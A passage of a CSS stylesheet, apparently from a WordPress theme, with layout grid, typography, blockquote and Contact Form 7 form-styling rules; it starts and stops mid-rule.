	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.skip-to-content {
	position: absolute;
	left: 8px;
	top: -46px;
	opacity: 0;
	transition: all 0.25s;
	color: #2c87f0
}

.skip-to-content:focus {
	display: block;
	z-index: 100000;
	font-size: 12px;
	font-weight: 700;
	top: 8px;
	height: 46px;
	line-height: 46px;
	padding: 0 15px;
	background: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.15);
	opacity: 1
}

.wpex-cf-styles a:focus {
	outline: thin dotted;
	text-decoration: underline
}

body {
	font-family: "Helvetica Neue", Arial, sans-serif;
	font-size: 13px;
	line-height: 1.65;
	color: #666
}

body.wpex-noscroll {
	position: absolute;
	width: 100%;
	overflow-y: hidden;
	top: 0;
	bottom: 0
}

.wpcf7-form .one-half input, .wpcf7-form textarea, .wpcf7-form .wpex-select-wrap {
	background-color: #fff !important;
	border-top: 0 !important;
	border-left: 0 !important;
	border-right: 0 !important;
	border-radius: 0 !important;
	border-color: #675143 !important;
	text-align: left !important;
	font-size: 15px;
	font-weight: normal;
	letter-spacing: 0.05em;
	color: #675143 !important;
	font-family: 'Bodoni72';
}

.wpcf7-form .one-half input:focus, .wpcf7-form textarea:focus {
	border-color: #000 !important;
}

.wpcf7-form .one-half input:focus::placeholder, .wpcf7-form textarea:focus::placeholder {
	opacity: 0;

}

#footer-bottom-inner {
	padding: 20px 0 10px 0;
}

#footer {
	display: none;
}

input.wpcf7-form-control.wpcf7-submit {
	text-align: center;
	font-family: Bodoni72 !important;
	font-weight: bold !important;
	margin: auto;
	width: 185px;
	height: 66px;
	border-radius: 45px;
	letter-spacing: 0.02em;
	text-transform: uppercase;
	color: #fff;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	color: #c69a35 !important;
	border: 1px solid #cb9e27;
	background: transparent;
	line-height: 150%;
	border-radius: 0px;
	display: block;
}

textarea {
	height: 60px;
}

.container,
.vc_row-fluid.container {
	width: auto; /*980px;*/
}

.products .product .product-inner {
	position: relative;
	width: 80%;
}

body.wpex-responsive .container,
body.wpex-responsive .vc_row-fluid.container {
	max-width: 90%;
}

.container {
	margin: 0 auto;
}

.center-row-inner {
	margin: 0 -15px
}

form.woocommerce-product-search {
	width: 270px;
}

.woocommerce main#main {
	min-height: 77vh;
}

body.has-sidebar .content-area,
.wpex-content-w {
	width: 69%;
	float: left;
	position: relative;
}

.content-full-width .content-area,
.content-area.full-width {
	width: 100%;
	max-width: none !important;
}

#sidebar {
	width: 26%;
	float: right;
}

#outer-wrap {
	overflow: hidden;
}

#wrap {
	position: relative;
}

body.content-full-screen #content-wrap,
.content-full-screen {
	width: 100% !important;
	max-width: none !important;
}

body.content-full-width #content-wrap .content-area,
.content-full-width .content-area,
body.content-full-screen #content-wrap {
	width: 100% !important;
	max-width: none !important
}

body.content-full-screen #content-wrap .content-area,
.content-full-screen .content-area {
	float: none;
	padding: 0;
	width: 100% !important;
	max-width: none !important
}

body.content-right-sidebar #content-wrap .content-area,
.content-right-sidebar .content-area {
	float: left
}

body.content-right-sidebar #content-wrap #sidebar,
.content-right-sidebar #sidebar {
	float: right
}

body.content-left-sidebar #content-wrap .content-area,
.content-left-sidebar .content-area {
	float: right
}

body.content-left-sidebar #content-wrap #sidebar,
.content-left-sidebar #sidebar {
	float: left
}

.content-right-sidebar .vc_row-fluid.container,
.content-left-sidebar .vc_row-fluid.container,
.content-right-sidebar .vcex-testimonials-fullslider-entry,
.content-left-sidebar .vcex-testimonials-fullslider-entry {
	width: 100% !important
}

#primary,
body.has-composer.page-template-blog #primary,
body.has-composer.page-template-blog-content-above #primary,
body.has-composer.post-type-archive-product #primary {
	padding-bottom: 40px
}

body.has-composer #primary,
body.elementor-page #primary,
body.compose-mode #primary,
body.single-product #primary,
body.single-post #primary {
	padding-bottom: 0
}

.boxed-main-layout {
	background-color: #ddd
}

.boxed-main-layout #outer-wrap {
	padding: 40px 30px
}

.boxed-main-layout #wrap {
	width: 1040px;
	margin: 0 auto;
	background: #fff
}

.boxed-main-layout #wrap .container {
	width: auto !important;
	max-width: none !important;
	padding-left: 30px;
	padding-right: 30px
}

.boxed-main-layout.wpex-responsive #wrap {
	max-width: 100%
}

.boxed-main-layout.wrap-boxshadow #wrap {
	-webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25)
}

.boxed-main-layout.content-full-screen #content-wrap {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.boxed-main-layout .navbar-style-one {
	right: 15px
}

.boxed-main-layout.has-mobile-menu #mobile-menu,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs.position-absolute {
	right: 30px
}

body.has-frame-border {
	padding: 15px
}

body.has-frame-border #wpex-sfb-l,
body.has-frame-border #wpex-sfb-r {
	width: 15px
}

body.has-frame-border #wpex-sfb-t,
body.has-frame-border #wpex-sfb-b {
	height: 15px
}

#wpex-sfb-l,
#wpex-sfb-r,
#wpex-sfb-t,
#wpex-sfb-b {
	background: #2c87f0;
	position: fixed;
	z-index: 1002
}

#wpex-sfb-l,
#wpex-sfb-r {
	top: 0;
	bottom: 0
}

#wpex-sfb-l {
	left: 0
}

#wpex-sfb-r {
	right: 0
}

#wpex-sfb-t,
#wpex-sfb-b {
	left: 0;
	right: 0
}

#wpex-sfb-t {
	top: 0
}

#wpex-sfb-b {
	bottom: 0
}

@media only screen and (max-width: 768px) {
	#wpex-sfb-l,
	#wpex-sfb-r,
	#wpex-sfb-t,
	#wpex-sfb-b {
		display: none
	}
}

.col:after,
.clr:after,
.wpex-clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after,
ul.page-numbers:after,
#comments .comment-body:after,
.vcex-clr:after,
.wpex-slider .sp-nc-thumbnail-container:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1
}

.clear,
.wpex-clear {
	clear: both
}

.wpex-row {
	margin: 0 -10px
}

.wpex-row .col {
	float: left;
	margin: 0 0 20px;
	padding: 0 10px
}

.wpex-row .span_1_of_1.col {
	float: none;
	width: 100%
}

.wpex-row .span_1_of_2 {
	width: 50%
}

.wpex-row .span_1_of_3 {
	width: 33.33%
}

.wpex-row .span_1_of_4 {
	width: 25%
}

.wpex-row .span_1_of_5 {
	width: 20%
}

.wpex-row .span_1_of_6 {
	width: 16.66666667%
}

.wpex-row .span_1_of_7 {
	width: 14.28%
}

.wpex-row.gap-none {
	margin-left: 0;
	margin-right: 0
}

.wpex-row.gap-none .col,
.wpex-row.gap-none .nr-col {
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 0
}

.wpex-row.gap-1 {
	margin-left: -1px;
	margin-right: -1px
}

.wpex-row.gap-1 > .col,
.wpex-row.gap-1 > .nr-col {
	padding-left: 0.5px;
	padding-right: 0.5px;
	margin-bottom: 1px
}

.wpex-row.gap-5 {
	margin-left: -2.5px;
	margin-right: -2.5px
}

.wpex-row.gap-5 > .col,
.wpex-row.gap-5 > .nr-col {
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px
}

.wpex-row.gap-10 {
	margin-left: -5px;
	margin-right: -5px
}

.wpex-row.gap-10 > .col,
.wpex-row.gap-10 > .nr-col {
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px
}

.wpex-row.gap-15 {
	margin-left: -7.5px;
	margin-right: -7.5px
}

.wpex-row.gap-15 > .col,
.wpex-row.gap-15 > .nr-col {
	padding-left: 7.5px;
	padding-right: 7.5px;
	margin-bottom: 15px
}

.wpex-row.gap-20 {
	margin-left: -10px;
	margin-right: -10px
}

.wpex-row.gap-20 > .col,
.wpex-row.gap-20 > .nr-col {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px
}

.wpex-row.gap-25 {
	margin-left: -12.5px;
	margin-right: -12.5px
}

.wpex-row.gap-25 > .col,
.wpex-row.gap-25 > .nr-col {
	padding-left: 12.5px;
	padding-right: 12.5px;
	margin-bottom: 25px
}

.wpex-row.gap-30 {
	margin-left: -15px;
	margin-right: -15px
}

.wpex-row.gap-30 > .col,
.wpex-row.gap-30 > .nr-col {
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px
}

.wpex-row.gap-35 {
	margin-left: -17.5px;
	margin-right: -17.5px
}

.wpex-row.gap-35 > .col,
.wpex-row.gap-35 > .nr-col {
	padding-left: 17.5px;
	padding-right: 17.5px;
	margin-bottom: 35px
}

.wpex-row.gap-40 {
	margin-left: -20px;
	margin-right: -20px
}

.wpex-row.gap-40 > .col,
.wpex-row.gap-40 > .nr-col {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 40px
}

.wpex-row.gap-50 {
	margin-left: -25px;
	margin-right: -25px
}

.wpex-row.gap-50 > .col,
.wpex-row.gap-50 > .nr-col {
	padding-left: 25px;
	padding-right: 25px;
	margin-bottom: 50px
}

.wpex-row.gap-60 {
	margin-left: -30px;
	margin-right: -30px
}

.wpex-row.gap-60 > .col,
.wpex-row.gap-60 > .nr-col {
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 60px
}

.nr-col {
	float: left;
	margin: 0 0 20px;
	padding: 0 10px
}

.span_1_of_2.nr-col {
	width: 50%
}

.span_1_of_3.nr-col {
	width: 33.33%
}

.span_1_of_4.nr-col {
	width: 25%
}

.span_1_of_5.nr-col {
	width: 20%
}

.span_1_of_6.nr-col {
	width: 16.66666667%
}

.one-half,
.one-third,
.one-fourth,
.one-fifth {
	display: block;
	float: left
}

.one-half {
	width: 50%
}

.one-third {
	width: 33.33%
}

.one-fourth {
	width: 25%
}

.one-fifth {
	width: 20%
}

.one-sixth {
	width: 16.6666%
}

.wpex-row.vcex-no-margin-grid {
	margin-left: 0;
	margin-right: 0px
}

.wpex-row.vcex-no-margin-grid .col,
.wpex-row.vcex-no-margin-grid .nr-col {
	margin: 0 !important;
	padding: 0 !important
}

.wpex-row.vcex-no-margin-grid .span_1_of_3 {
	width: 33.3%
}

.wpex-row.vcex-no-margin-grid .span_1_of_6 {
	width: 16.66%
}

.clr-margin,
.count-1,
.col-1,
.products .col.first {
	clear: both
}

.isotope-entry {
	clear: none
}

body.smooth-fonts {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

p {
	margin: 0 0 20px
}

em {
	font-style: italic
}

strong {
	font-weight: 600
}

strong.wpex-strong {
	color: #000
}

small {
	font-size: 80%
}

p.lead {
	font-size: 1.313em;
	line-height: 27px;
	color: #777
}

address {
	line-height: 1.5;
	margin: 0 0 20px
}

sup,
sub {
	vertical-align: baseline;
	position: relative;
	top: -0.4em
}

sub {
	top: 0.4em
}

body .wpex-italic {
	font-style: italic
}

body .wpex-td-none {
	text-decoration: none
}

.wpex-em-14px {
	font-size: 1.077em
}

.wpex-em-16px {
	font-size: 1.231em
}

.wpex-em-18px {
	font-size: 1.385em
}

.wpex-em-21px {
	font-size: 1.615em
}

.wpex-fs-13px {
	font-size: 13px
}

.wpex-fs-14px {
	font-size: 14px
}

.wpex-fs-16px {
	font-size: 16px
}

.wpex-fs-18px {
	font-size: 18px
}

.wpex-fs-21px {
	font-size: 21px
}

a {
	color: #1a73e8;
	text-decoration: none
}

a:hover {
	text-decoration: underline
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 600;
	color: #000;
	line-height: 1.5;
	margin: 30px 0 20px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	text-decoration: none
}

h1 {
	font-size: 1.500em;
	margin: 0 0 20px
}

h2 {
	font-size: 1.313em
}

h3 {
	font-size: 1.125em
}

h4 {
	font-size: 1em
}

h5 {
	font-size: 0.875em
}

h6 {
	font-size: 0.750em
}

.heading-typography {
	line-height: 1.5
}

.columnize-2 {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 3em;
	-moz-column-gap: 3em;
	column-gap: 3em;
	-webkit-column-rule: 1px solid #e5e5e5;
	-moz-column-rule: 1px solid #e5e5e5;
	column-rule: 1px solid #e5e5e5;
	margin: 0 0 1.313em
}

.thin-font {
	font-weight: 300 !important
}

.white-text {
	color: #fff !important
}

blockquote {
	background: url(assets/images/quote.png) left 4px no-repeat;
	padding-left: 55px;
	margin: 30px 0;
	font-size: 1.231em;
	color: #ababab
}

blockquote p:last-child {
	margin: 0
}

blockquote.left {
	float: left;
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%
}

blockquote.right {
	float: right;
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%
}

blockquote.wp-embedded-content {
	background: none;
	padding: 0;
	margin: 0;
	font-size: 1em;
	color: inherit
}

.typography-light,
.typography-light a,
.typography-light a:hover,
.typography-light h1,
.typography-light h2,
.typography-light h3,
.typography-light h4,
.typography-light h5,
.typography-light h6 {
	color: #fff;
	color: rgba(255, 255, 255, 0.8)
}

.typography-light p > a {
	text-decoration: underline
}

.typography-white,
.typography-white a,
.typography-white a:hover,
.typography-white h1,
.typography-white h2,
.typography-white h3,
.typography-white h4,
.typography-white h5,
.typography-white h6,
.typography-white-shadow,
.typography-white-shadow a,
.typography-white-shadow a:hover,
.typography-white-shadow h1,
.typography-white-shadow h2,
.typography-white-shadow h3,
.typography-white-shadow h4,
.typography-white-shadow h5,
.typography-white-shadow h6 {
	color: #fff
}

.typography-white p > a,
.typography-white-shadow p > a {
	text-decoration: underline
}

.typography-black,
.typography-black a,
.typography-black a:hover,
.typography-black h1,
.typography-black h2,
.typography-black h3,
.typography-black h4,
.typography-black h5,
.typography-black h6 {
	color: #000
}

.typography-black p > a {
	text-decoration: underline
}

.typography-white-shadow {
	text-shadow: 0 0 0.25em rgba(0, 0, 0, 0.6)
}

.wpex-fw-100 {
	font-weight: 100 !important
}

.wpex-fw-200 {
	font-weight: 200 !important
}

.wpex-fw-300,
.wpex-fw-light {
	font-weight: 300 !important
}

.wpex-fw-400,
.wpex-fw-normal {
	font-weight: normal !important
}

.wpex-fw-500 {
	font-weight: 500 !important
}

.wpex-fw-600,
.wpex-fw-semibold {
	font-weight: 600 !important
}

.wpex-fw-700,
.wpex-fw-bold {
	font-weight: 700 !important
}

.wpex-fw-800 {
	font-weight: 800 !important
}

.wpex-fw-900,
.wpex-fw-bolder {
	font-weight: 900 !important
}

.wpex-child-inherit-color * {
	color: inherit !important
}

.wpex-color-black,
.wpex-color-black a,
.wpex-color-black a:hover {
	color: #000 !important
}

.wpex-color-white,
.wpex-color-white a,
.wpex-color-white a:hover {
	color: #fff !important
}

ul,
ol {
	margin: 0 0 20px 30px
}

ul {
	list-style: disc
}

ol {
	list-style: decimal
}

.rev_slider ul {
	margin: 0;
	padding: 0
}

ul.check-list {
	margin: 0 0 20px;
	list-style: none
}

ul.check-list li {
	margin: 0 0 5px
}

ul.check-list li:before {
	font-family: "ticons";
	content: "\f00c";
	margin-right: .769em;
	opacity: 0.6
}

hr {
	border: solid #e8e8e8;
	border-width: 1px 0 0;
	clear: both;
	margin: 2.308em 0;
	height: 0
}

pre {
	background: #f7f7f7;
	font-family: Monaco, monospace, serif;
	color: #666;
	padding: 20px;
	margin: 0 0 20px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	border-left: 3px solid #7b7b7b;
	font-size: .923em
}

.dropcap {
	display: block;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	font-size: 3.231em;
	line-height: 100%
}

.dropcap.boxed {
	color: #fff;
	background: #000;
	padding: 5px 10px
}

.text-highlight {
	background: yellow;
	color: black
}

button,
input,
select,
textarea {
	font-size: 100%;
	line-height: inherit;
	margin: 0;
	vertical-align: baseline
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	display: inline-block;
	color: #666;
	padding: .462em .769em;
	font-family: inherit;
	font-weight: inherit;
	font-size: 1em;
	line-height: 1.65;
	max-width: 100%;
	border: 1px solid #e1e1e1;
	background: #fff;
	border-radius: 3px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	outline: 0
}

body .select2-container--default .select2-selection--single,
body .select2-container--default .select2-search--dropdown .select2-search__field,
body .select2-dropdown {
	border-color: #e1e1e1
}

body .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666;
	line-height: 35px
}

body .select2-container .select2-selection--single,
body .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 35px
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none
}

textarea {
	width: 100%;
	max-width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

select {
	color: inherit;
	background-color: #fff;
	border: 1px solid #e8e8e8;
	outline: 0
}

input[type="checkbox"],
input[type="radio"] {
	margin-right: 0.4375em
}

input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}

.password-protection-box input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 0.7
}

:-moz-placeholder {
	color: inherit;
	opacity: 0.7
}

::-moz-placeholder {
	color: inherit;
	opacity: 0.7
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 0.7
}

.password-protection-box {
	padding: 20px;
	margin-bottom: 40px;
	background: #f7f7f7;
	border: 1px solid #eee
}

.password-protection-box h2 {
	font-size: 1.077em;
	margin: 0 0 10px
}

.password-protection-box p:last-child {
	margin: 0
}

.password-protection-box input {
	height: 40px;
	padding-top: 0;
	padding-bottom: 0
}

.password-protection-box input[type="password"] {
	background: #fff;
	width: 68%;
	float: left
}

.password-protection-box input[type="submit"] {
	float: right;
	width: 30%;
	font-size: 1em;
	height: 40px;
	line-height: 40px;
	margin-left: 4px;
	padding: 0 25px
}

.wpex-multiselect-wrap select {
	background: #f7f7f7
}

.wpex-select-wrap {
	position: relative;
	border: 1px solid #e1e1e1;
	border-radius: 3px;
	color: #777
}

.wpex-select-wrap select {
	position: relative;
	z-index: 2;
	width: 100%;
	max-width: 100%;
	background: transparent;
	border: 0;
	outline: 0;
	padding: 0 30px 0 8px;
	color: inherit;
	height: 36px;
	line-height: 36px;
	box-shadow: none;
	background-image: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	border-radius: 0
}

.vcex-form-shortcode .wpex-select-wrap {
	display: inline-block
}

.vcex-form-shortcode .wpex-select-wrap select {
	width: auto
}

.wpex-select-wrap select::-ms-expand {
	display: none
}

.wpex-select-wrap .ticon {
	position: absolute;
	z-index: 1;
	right: 10px;
	top: 50%;
	font-size: 18px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	color: inherit;
	opacity: .6
}

#footer-widgets .wpex-select-wrap {
	background: rgba(255, 255, 255, 0.03);
	border-color: rgba(255, 255, 255, 0.035)
}

.wpcf7-form p {
	margin-bottom: 15px
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form .wpex-select-wrap {
	margin-top: 3px
}

.wpcf7 .wpcf7-not-valid {
	border-color: #f00
}

.wpcf7 .wpcf7-mail-sent-ok {
	padding: 1em 1.2em;
	background: #edfdd3;
	border: 1px solid #c4dba0;
	text-align: center;
	color: #657e3c;
	font-weight: normal
}

.wpcf7 img.ajax-loader {
	margin-left: 10px
}

.wpcf7 .ticon.wpex-wpcf7-loader {
	font-size: 16px;
	margin-left: 10px;
	display: none
}

.wpcf7 .ticon.wpex-wpcf7-loader.visible {
	display: block;
	display: inline-block;
	opacity: .6
}

.wpcf7 .one-half input[type="text"],
.wpcf7 .one-half input[type="email"],
.wpcf7 .one-half input[type="tel"],
.wpcf7 .one-half input[type="password"],
.wpcf7 .one-half input[type="url"],
.wpcf7 .one-half input[type="name"],
.wpcf7 .col input[type="text"],
.wpcf7 .col input[type="email"],
.wpcf7 .col input[type="tel"],
.wpcf7 .col input[type="password"],
.wpcf7 .col input[type="url"],
.wpcf7 .col input[type="name"] {
	width: 100%
}

.wpcf7 .one-half {
	padding-left: 20px
}

.wpcf7 .one-half.first {
	padding-left: 0
}

.wpcf7 .full-width input {
	width: 100%
}

.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0
}

.wpcf7 span.wpcf7-list-item {
	margin-left: 0;
	margin-right: 20px
}

.wpcf7-not-valid-tip {
	display: none !important
}

body div.wpcf7-response-output {
	margin: 20px 0 0
}

.wpcf7-validation-errors {
	font-size: 0.923em;
	padding: 1em 1.2em;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #fad7b5
}

.wpcf7-validation-errors.wpcf7-response-output {
	padding: 1em 1.2em
}

.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9
}

.full-width-input .wpcf7 img.ajax-loader,
.full-width-input .ticon.wpex-wpcf7-loader {
	margin: 10px 0 0
}

.wpcf7-form-control-wrap {
	position: relative
}

.wpcf7-quiz-label {
	display: block
}

.wpcf7 .wpex-wpcf7-loader {
	font-size: 16px;
	margin-left: 10px;
	display: none
}

body div.wpcf7 .ajax-loader {
	display: none;
	margin: 10px 0 0
}

body div.wpcf7 .ajax-loader.is-active {
	display: block
}

body .light-form select {
	color: #555
}

body .light-form input[type="date"],
body .light-form input[type="time"],
body .light-form input[type="datetime-local"],
body .light-form input[type="week"],
body .light-form input[type="month"],
body .light-form input[type="text"],
body .light-form input[type="email"],
body .light-form input[type="url"],
body .light-form input[type="password"],
body .light-form input[type="search"],
body .light-form input[type="tel"],
body .light-form input[type="number"],
body .light-form textarea,
body .light-form .wpex-select-wrap,
body .light-form .wpex-multiselect-wrap select {
	background: #fff !important;
	color: #555 !important;
	border-color: transparent !important
}

body .light-form,
body .light-form label,
body .light-form .wpex-wpcf7-loader {
	color: #fff
}

body .light-form .wpex-select-wrap .ticon {
	opacity: 0.8
}

body .light-form .wpcf7-validation-errors,
body .light-form .wpcf7 .wpcf7-mail-sent-ok {
	background: none;
	color: #fff;
	border: 3px solid #fff
}

body .light-form input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

body .light-form .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-min {
	color: #444
}

body .wpex-form-min label {
	color: #444
}

body .wpex-form-min input[type="date"],
body .wpex-form-min input[type="time"],
body .wpex-form-min input[type="datetime-local"],
body .wpex-form-min input[type="week"],
body .wpex-form-min input[type="month"],
body .wpex-form-min input[type="text"],
body .wpex-form-min input[type="email"],
body .wpex-form-min input[type="url"],
body .wpex-form-min input[type="password"],
body .wpex-form-min input[type="search"],
body .wpex-form-min input[type="tel"],
body .wpex-form-min input[type="number"],
body .wpex-form-min textarea,
body .wpex-form-min .wpex-select-wrap,
body .wpex-form-min .wpex-multiselect-wrap select {
	background: none !important;
	color: #888 !important;
	border: 1px solid #ddd !important;
	border-radius: 0 !important
}

body .wpex-form-min .wpex-wpcf7-loader {
	color: #999;
	font-size: 12px
}

body .wpex-form-min .wpcf7-validation-errors,
body .wpex-form-min .wpcf7 .wpcf7-mail-sent-ok {
	background: #f9f9f9;
	border: 0;
	color: #888
}

body .wpex-form-min input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

body .wpex-form-min .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-modern {
	color: #444
}

body .wpex-form-modern label {
	color: #444
}

body .wpex-form-modern input[type="date"],
body .wpex-form-modern input[type="time"],
body .wpex-form-modern input[type="datetime-local"],
body .wpex-form-modern input[type="week"],
body .wpex-form-modern input[type="month"],
body .wpex-form-modern input[type="text"],
body .wpex-form-modern input[type="email"],
body .wpex-form-modern input[type="url"],
body .wpex-form-modern input[type="password"],
body .wpex-form-modern input[type="search"],
body .wpex-form-modern input[type="tel"],
body .wpex-form-modern input[type="number"],
body .wpex-form-modern textarea,
body .wpex-form-modern .wpex-select-wrap,
body .wpex-form-modern .wpex-multiselect-wrap select {
	background: #fff;
	color: #536570;
	border: 1px solid #d4dbe0;
	border-radius: 4px;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.072);
	transition: all .15s
}

body .wpex-form-modern input[type="date"]:focus,
body .wpex-form-modern input[type="time"]:focus,
body .wpex-form-modern input[type="datetime-local"]:focus,
body .wpex-form-modern input[type="week"]:focus,
body .wpex-form-modern input[type="month"]:focus,
body .wpex-form-modern input[type="text"]:focus,
body .wpex-form-modern input[type="email"]:focus,
body .wpex-form-modern input[type="url"]:focus,
body .wpex-form-modern input[type="password"]:focus,
body .wpex-form-modern input[type="search"]:focus,
body .wpex-form-modern input[type="tel"]:focus,
body .wpex-form-modern input[type="number"]:focus,
body .wpex-form-modern textarea:focus,
body .wpex-form-modern .wpex-select-wrap:focus,
body .wpex-form-modern .wpex-multiselect-wrap select:focus {
	background: #fff;
	color: #000;
	border: 1px solid #66afe9;
	box-shadow: none
}

body .wpex-form-modern .wpex-wpcf7-loader {
	color: #999;
	font-size: 12px
}

body .wpex-form-modern .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-white-o {
	color: #fff
}

body .wpex-form-white-o label,
body .wpex-form-white-o .wpex-wpcf7-loader {
	color: #fff
}

body .wpex-form-white-o select {
	color: #555
}

body .wpex-form-white-o input[type="date"],
body .wpex-form-white-o input[type="time"],
body .wpex-form-white-o input[type="datetime-local"],
body .wpex-form-white-o input[type="week"],
body .wpex-form-white-o input[type="month"],
body .wpex-form-white-o input[type="text"],
body .wpex-form-white-o input[type="email"],
body .wpex-form-white-o input[type="url"],
body .wpex-form-white-o input[type="password"],
body .wpex-form-white-o input[type="search"],
body .wpex-form-white-o input[type="tel"],
body .wpex-form-white-o input[type="number"],
body .wpex-form-white-o textarea,
body .wpex-form-white-o .wpex-select-wrap,
body .wpex-form-white-o .wpex-multiselect-wrap select {
	background: none !important;
	color: #fff !important;
	border: 3px solid #fff !important;
	border-radius: 0
}

body .wpex-form-white-o .wpex-select-wrap select {
	color: #fff
}

body .wpex-form-white-o .wpex-select-wrap .ticon-angle-down {
	opacity: 1;
	font-size: 12px
}

body .wpex-form-white-o .wpex-select-wrap .ticon-angle-down::before {
	content: "\f078"
}

body .wpex-form-white-o input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

body .wpex-form-white-o .wpcf7-validation-errors,
body .wpex-form-white-o .wpcf7 .wpcf7-mail-sent-ok {
	background: #fff;
	border: 0
}

body .wpex-form-white-o .wpcf7-not-valid {
	border-color: red !important
}

body .wpex-form-black {
	color: #000
}

body .wpex-form-black label {
	color: #000
}

body .wpex-form-black input[type="date"],
body .wpex-form-black input[type="time"],
body .wpex-form-black input[type="datetime-local"],
body .wpex-form-black input[type="week"],
body .wpex-form-black input[type="month"],
body .wpex-form-black input[type="text"],
body .wpex-form-black input[type="email"],
body .wpex-form-black input[type="url"],
body .wpex-form-black input[type="password"],
body .wpex-form-black input[type="search"],
body .wpex-form-black input[type="tel"],
body .wpex-form-black input[type="number"],
body .wpex-form-black textarea,
body .wpex-form-black .wpex-select-wrap,
body .wpex-form-black .wpex-multiselect-wrap select {
	background: #000 !important;
	color: #fff !important;
	border-color: #000 !important
}

body .wpex-form-black input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #000 inset
}

body .wpex-form-black .wpex-select-wrap .ticon {
	opacity: 1
}

body .wpex-form-black .wpcf7-validation-errors,
body .wpex-form-black .wpcf7 .wpcf7-mail-sent-ok {
	background: none;
	color: #000;
	border: 3px solid #000
}

body .wpex-form-black .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-black-o {
	color: #000
}

body .wpex-form-black-o label,
body .wpex-form-black-o .wpex-wpcf7-loader {
	color: #000
}

body .wpex-form-black-o input[type="date"],
body .wpex-form-black-o input[type="time"],
body .wpex-form-black-o input[type="datetime-local"],
body .wpex-form-black-o input[type="week"],
body .wpex-form-black-o input[type="month"],
body .wpex-form-black-o input[type="text"],
body .wpex-form-black-o input[type="email"],
body .wpex-form-black-o input[type="url"],
body .wpex-form-black-o input[type="password"],
body .wpex-form-black-o input[type="search"],
body .wpex-form-black-o input[type="tel"],
body .wpex-form-black-o input[type="number"],
body .wpex-form-black-o textarea,
body .wpex-form-black-o .wpex-select-wrap,
body .wpex-form-black-o .wpex-multiselect-wrap select {
	background: none !important;
	color: #000 !important;
	border: 3px solid #000 !important;
	border-radius: 0
}

body .wpex-form-black-o input:-webkit-autofill {
